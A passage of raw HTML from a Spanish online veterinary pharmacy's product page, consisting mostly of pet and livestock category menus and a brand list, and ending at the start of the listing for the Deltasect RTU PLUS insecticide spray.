href="https://farmaciaveterinaria.es/168-vitaminas"><span class="catagory">Vitaminas</span></a></li><li class="level-3 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/169-otros-suplementos"><span class="catagory">Otros suplementos</span></a></li></ul></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/172-educacion-y-hogar"><span class="catagory">Educación y Hogar</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/173-accesorios"><span class="catagory">Accesorios</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/18-caballos"><span class="catagory">Caballos</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/183-antiparasitarios"><span class="catagory">Antiparasitarios</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/88-antiinflamatorios"><span class="catagory">Antiinflamatorios</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/94-condroprotectores"><span class="catagory">Condroprotectores</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/93-calmantes"><span class="catagory">Calmantes</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/95-dieteticos-y-nutricionales-"><span class="catagory">Dietéticos y Nutricionales</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/96-entrenamiento-y-competicion"><span class="catagory">Entrenamiento y Competición</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/97-piel-pelo-y-cascos"><span class="catagory">Piel, Pelo y Cascos</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/98-potros"><span class="catagory">Potros</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/99-reproduccion-"><span class="catagory">Reproducción</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/100-sistema-digestivo-"><span class="catagory">Sistema Digestivo</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/101-sistema-locomotor"><span class="catagory">Sistema Locomotor</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/102-sistema-respiratorio-"><span class="catagory">Sistema Respiratorio</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/28-higiene-y-cuidados"><span class="catagory">Higiene y Cuidados</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/193-otros-suplementos"><span class="catagory">Otros Suplementos</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/17-aves"><span class="catagory">Aves</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/87-medicamentos-y-suplementos-alimenticios"><span class="catagory">Medicamentos y Suplementos Alimenticios</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/141-higiene"><span class="catagory">Higiene</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/174-nutricion"><span class="catagory">Nutrición</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/86-pigmentos"><span class="catagory">Pigmentos</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/175-accesorios"><span class="catagory">Accesorios</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/184-varios"><span class="catagory">Varios</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/19-otros-animales"><span class="catagory">Otros Animales</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/20-abejas"><span class="catagory">Abejas</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/176-roedores"><span class="catagory">Roedores</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/177-tortugas"><span class="catagory">Tortugas</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/179-reptiles"><span class="catagory">Reptiles</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/178-hurones"><span class="catagory">Hurones</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/180-peces"><span class="catagory">Peces</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/9-productos-zoosanitarios"><span class="catagory">Productos Zoosanitarios</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/22-insecticidas-y-repelentes"><span class="catagory">Insecticidas y repelentes</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/21-desinfectantes"><span class="catagory">Desinfectantes</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/24-rodenticidas"><span class="catagory">Rodenticidas</span></a></li></ul></li>
												<li class="level-1 parent "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/11-material-medico-veterinario-y-test-de-diagnostico"><span class="catagory">Material Médico Veterinario y Test de Diagnóstico</span></a><span class="icon-drop-mobile"></span><ul class="menu-dropdown cat-drop-menu tt-sub-auto"><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/29-jeringas-y-agujas"><span class="catagory">Jeringas y Agujas</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/30-sueros"><span class="catagory">Sueros</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/31-lector-de-microchip"><span class="catagory">Lector de microchip</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/32-inseminacion-artificial"><span class="catagory">Inseminación artificial</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/33-test-de-diagnostico"><span class="catagory">Test de diagnóstico</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/35-varios"><span class="catagory">Varios</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/181-guantes-mascarillas-y-vestuario"><span class="catagory">Guantes , Mascarillas y Vestuario</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/182-gel-hidroalcoholico"><span class="catagory">Gel hidroalcohólico</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/194-desinfectantes"><span class="catagory">Desinfectantes</span></a></li><li class="level-2 "><a class="ttinnermenu" href="https://farmaciaveterinaria.es/195-instrumentos-y-consumibles-veterinarios"><span class="catagory">Instrumentos y Consumibles Veterinarios</span></a></li></ul></li>
								</ul>
	<div class="js-top-menu-bottom">
	  <div id="_mobile_currency_selector"></div>
	  <div id="_mobile_language_selector"></div>
	  <div id="_mobile_contact_link"></div>
	</div>
</div>
</div>
</div>
<!-- /Module Megamenu --><!-- Block Top links module -->
<div id="tttop-link-block">
	<ul id="tttoplink" class="block_content">
		<li class="tttoplink tthome">
			<a title="home" href="https://farmaciaveterinaria.es/">Inicio</a>
		</li>
			 
			<li class="tttoplink">
				<a href="https://farmaciaveterinaria.es/content/4-empresa" title="Empresa" >Empresa</a></li>
					 
			<li class="tttoplink">
				<a href="https://farmaciaveterinaria.es/contactenos" title="Contactar" >Contactar</a></li>
					 
			<li class="tttoplink">
				<a href="https://farmaciaveterinaria.es/blog" title="Blog veterinario" >Blog veterinario</a></li>
					 
			<li class="tttoplink">
				<a href="https://farmaciaveterinaria.es/mi-cuenta" title="Mi cuenta" >Mi cuenta</a></li>
				</ul>
</div>
<!-- /Block Top links module -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//farmaciaveterinaria.es/module/ps_shoppingcart/ajax">
    <div class="header">
        <a rel="nofollow">
        <i class="material-icons shopping-cart">shopping_cart</i>
        <span class="hidden-sm-down">Carrito
</span>
        <span class="cart-products-count">0</span>
        </a>
    </div>
	<div class="cart_block block exclusive">
	<div class="block_content">
<div class="cart_block_list">
				<p class="no-item">
			No hay productos en el carrito.

		</p>
			</div>
	</div>
	</div>
  </div>
</div>
<div id="_desktop_user_info" class="col-sm-2">
<div class="ttuserheading">
<i class="material-icons user">&#xE7FF;</i>
<span class="myaccount">Iniciar sesión
</span>
</div>	
  <ul class="user-info">
          <li><a
        href="https://farmaciaveterinaria.es/mi-cuenta"
        title="Acceder a mi cuenta de cliente
"
        rel="nofollow"
      >
        <i class="material-icons user">&#xE7FF;</i>
        <span class="hidden-sm-down">Iniciar sesión
</span>
      </a></li>
    	  
      
  </ul>
</div>

			 </div>
		</div>
		
</div>

	<div class="header-top">
		<div class="container">
			<div class="hidden-md-up text-sm-center mobile">
					<div id="mobile_menu">
						<div class="float-xs-left" id="menu-icon">
							<i class="material-icons">&#xE5D2;</i>
						</div>
						<div class="float-xs-right" id="_mobile_cart"></div>
						<div class="float-xs-right" id="_mobile_user_info"></div>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
					<div class="js-top-menu mobile" id="_mobile_top_menu"></div>
			  </div>
					<div class="clearfix"></div>
				 </div>
				<div class="clearfix"></div>
		</div>
	</div>


<div class="newsletter-pop">

</div>
        
      </header>
	  	
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
        <div class="container">
		<div class="row">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                              

<div class="block-categories">
<div class="title clearfix hidden-md-up" data-target="#categories" data-toggle="collapse">
    <!--<span class="h3 text-uppercase">categories</span>-->
    <span class="h3 text-uppercase">Categorías</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE145;</i>
        <i class="material-icons remove">&#xE15B;</i>
      </span>
    </span>
  </div>
  <ul id="categories" class="category-top-menu collapse toggle">
    <li><a class="text-uppercase h6" href="https://farmaciaveterinaria.es/2-tienda-online">Tienda Online</a></li>
    <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://farmaciaveterinaria.es/16-perros">Perros</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar16"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar16">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/55-antiparasitarios">Antiparasitarios</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar55"><i class="material-icons arrow-right">&#xE145;</i><i class="material-icons arrow-down">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar55">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/148-collares">Collares</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/149-pipetas">Pipetas</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/150-lociones-y-sprays">Lociones y Sprays</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/151-comprimidos">Comprimidos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/60-condroprotectores">Condroprotectores</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/147-nutricion">Nutrición</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar147"><i class="material-icons arrow-right">&#xE145;</i><i class="material-icons arrow-down">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar147">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/191-dietas-veterinarias">Dietas Veterinarias</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/152-razas-pequenas">Razas pequeñas</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/153-razas-medianas">Razas medianas</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/154-razas-grandes">Razas grandes</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/155-cachorros">Cachorros</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/156-leche-maternizada">Leche maternizada</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/157-snacks-y-comida-humeda">Snacks y Comida húmeda</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/25-higiene-y-salud">Higiene y Salud</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar25"><i class="material-icons arrow-right">&#xE145;</i><i class="material-icons arrow-down">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar25">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/171-champu-y-espuma">Champú y Espuma</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/185-colonia">Colonia</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/73-auricular">Auricular</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/58-dental">Dental</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/71-ocular">Ocular</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/62-digestiva">Digestiva</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/75-renal">Renal</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/65-hepatica">Hepática</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/74-piel-y-pelo">Piel y Pelo</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/64-vitaminas">Vitaminas</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/80-otros-suplementos">Otros suplementos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/145-educacion-y-hogar">Educación y Hogar</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/146-accesorios">Accesorios</a></li></ul></div></li><li data-depth="0"><a href="https://farmaciaveterinaria.es/124-gatos">Gatos</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar124"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar124">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/125-antiparasitarios">Antiparasitarios</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar125"><i class="material-icons arrow-right">&#xE145;</i><i class="material-icons arrow-down">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar125">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/158-collares">Collares</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/159-pipetas">Pipetas</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/160-lociones-y-sprays">Lociones y Sprays</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/161-comprimidos">Comprimidos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/128-condroprotectores">Condroprotectores</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/162-nutricion">Nutrición</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar162"><i class="material-icons arrow-right">&#xE145;</i><i class="material-icons arrow-down">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar162">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/192-dietas-veterinarias">Dietas Veterinarias</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/163-gatos">Gatos</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/164-gatitos">Gatitos</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/165-esterilizados">Esterilizados</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/166-leche-maternizada">Leche maternizada</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/167-snacks-y-comida-humeda">Snacks y Comida húmeda</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/26-higiene-y-salud">Higiene y Salud</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar26"><i class="material-icons arrow-right">&#xE145;</i><i class="material-icons arrow-down">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar26">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/170-champu-y-espuma">Champú y Espuma</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/186-colonia">Colonia</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/133-auricular">Auricular</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/135-dental">Dental</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/138-ocular">Ocular</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/130-digestiva">Digestiva</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/132-renal">Renal</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/137-hepatica">Hepática</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/126-piel-y-pelo">Piel y Pelo</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/168-vitaminas">Vitaminas</a></li><li data-depth="2"><a class="category-sub-link" href="https://farmaciaveterinaria.es/169-otros-suplementos">Otros suplementos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/172-educacion-y-hogar">Educación y Hogar</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/173-accesorios">Accesorios</a></li></ul></div></li><li data-depth="0"><a href="https://farmaciaveterinaria.es/18-caballos">Caballos</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar18"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar18">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/183-antiparasitarios">Antiparasitarios</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/88-antiinflamatorios">Antiinflamatorios</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/94-condroprotectores">Condroprotectores</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/93-calmantes">Calmantes</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/95-dieteticos-y-nutricionales-">Dietéticos y Nutricionales</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/96-entrenamiento-y-competicion">Entrenamiento y Competición</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/97-piel-pelo-y-cascos">Piel, Pelo y Cascos</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/98-potros">Potros</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/99-reproduccion-">Reproducción</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/100-sistema-digestivo-">Sistema Digestivo</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/101-sistema-locomotor">Sistema Locomotor</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/102-sistema-respiratorio-">Sistema Respiratorio</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/28-higiene-y-cuidados">Higiene y Cuidados</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/193-otros-suplementos">Otros Suplementos</a></li></ul></div></li><li data-depth="0"><a href="https://farmaciaveterinaria.es/17-aves">Aves</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar17"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar17">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/87-medicamentos-y-suplementos-alimenticios">Medicamentos y Suplementos Alimenticios</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/141-higiene">Higiene</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/174-nutricion">Nutrición</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/86-pigmentos">Pigmentos</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/175-accesorios">Accesorios</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/184-varios">Varios</a></li></ul></div></li><li data-depth="0"><a href="https://farmaciaveterinaria.es/19-otros-animales">Otros Animales</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar19"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar19">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/20-abejas">Abejas</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/176-roedores">Roedores</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/177-tortugas">Tortugas</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/179-reptiles">Reptiles</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/178-hurones">Hurones</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/180-peces">Peces</a></li></ul></div></li><li data-depth="0"><a href="https://farmaciaveterinaria.es/9-productos-zoosanitarios">Productos Zoosanitarios</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar9"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar9">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/22-insecticidas-y-repelentes">Insecticidas y repelentes</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/21-desinfectantes">Desinfectantes</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/24-rodenticidas">Rodenticidas</a></li></ul></div></li><li data-depth="0"><a href="https://farmaciaveterinaria.es/11-material-medico-veterinario-y-test-de-diagnostico">Material Médico Veterinario y Test de Diagnóstico</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar11"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar11">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/29-jeringas-y-agujas">Jeringas y Agujas</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/30-sueros">Sueros</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/31-lector-de-microchip">Lector de microchip</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/32-inseminacion-artificial">Inseminación artificial</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/33-test-de-diagnostico">Test de diagnóstico</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/35-varios">Varios</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/181-guantes-mascarillas-y-vestuario">Guantes , Mascarillas y Vestuario</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/182-gel-hidroalcoholico">Gel hidroalcohólico</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/194-desinfectantes">Desinfectantes</a></li><li data-depth="1"><a class="category-sub-link" href="https://farmaciaveterinaria.es/195-instrumentos-y-consumibles-veterinarios">Instrumentos y Consumibles Veterinarios</a></li></ul></div></li></ul></li>
  </ul>
</div>
<div id="search_filters_brands">
  <section class="facet">
    <p class="text-uppercase facet-label">
      <a href="https://farmaciaveterinaria.es/brands" title="Marcas
">        Marcas

      </a>    </p>
    <div>
              
<ul>
            <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/48-advance" title="Advance">
          Advance
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/27-artero" title="Artero">
          Artero
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/69-avianvet" title="Avianvet">
          Avianvet
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/21-bayer" title="Bayer">
          Bayer
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/18-bioiberica" title="Bioibérica">
          Bioibérica
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/19-boehringer-ingelheim" title="Boehringer Ingelheim">
          Boehringer Ingelheim
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/13-braun" title="Braun">
          Braun
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/20-calier" title="Calier">
          Calier
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/23-catalysis" title="Catalysis">
          Catalysis
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/76-cenavisa" title="Cenavisa">
          Cenavisa
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/24-ceva" title="Ceva">
          Ceva
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/25-chemical-iberica" title="Chemical Ibérica">
          Chemical Ibérica
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/26-conutan" title="Conutan">
          Conutan
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/28-dechra" title="Dechra">
          Dechra
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/15-divasa-farmavic" title="Divasa Farmavic">
          Divasa Farmavic
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/29-ecuphar" title="Ecuphar">
          Ecuphar
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/17-elanco" title="Elanco">
          Elanco
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/30-eukanuba" title="Eukanuba">
          Eukanuba
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/31-fatro" title="Fatro">
          Fatro
        </a>
      </li>
                <li class="facet-label">
        <a href="https://farmaciaveterinaria.es/brand/42-girovet" title="Girovet">
          Girovet
        </a>
      </li>
                                                                                                                                                                                                                                          </ul>
          </div>
  </section>
</div>

                          </div>
          

          
            <div id="content-wrapper" class="left-column right-column col-sm-4 col-md-6">
				
		<nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://farmaciaveterinaria.es/">
              <span itemprop="name">Inicio
</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://farmaciaveterinaria.es/9-productos-zoosanitarios">
              <span itemprop="name">Productos Zoosanitarios</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://farmaciaveterinaria.es/productos-zoosanitarios/100-deltasect-rtu-plus-spray-750-ml.html">
              <span itemprop="name">Deltasect RTU PLUS Spray 750 ml</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
          
  </ol>
</nav>
	

              
              

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://farmaciaveterinaria.es/productos-zoosanitarios/100-deltasect-rtu-plus-spray-750-ml.html">
	<div class="main-column row">
      <div class="col-md-5 pb-left-column">
        
          <section class="page-content" id="content">
            
             <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
              
                <ul class="product-flags">
                                      <li class="product-flag on-sale">¡En oferta!</li>
                                      <li class="product-flag out_of_stock">Fuera de stock</li>
                                  </ul>
              

              
                <div class="images-container">
  <div class="ttimage-zoom">
      
      <div class="product-cover zoom" id="zoom1">
